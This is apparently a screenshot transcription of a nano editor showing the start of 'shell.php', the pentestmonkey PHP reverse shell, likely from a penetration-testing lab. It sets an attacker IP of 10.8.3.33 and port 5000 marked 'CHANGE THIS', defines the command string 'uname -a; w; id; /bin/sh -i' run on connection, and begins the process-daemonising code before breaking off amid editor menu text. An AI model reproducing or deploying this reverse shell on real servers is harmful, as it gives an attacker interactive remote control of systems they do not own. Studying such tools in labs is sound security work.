 GNU nano 8.1 shell.php *
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.3.33'; // CHANGE THIS
$port = 5000; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location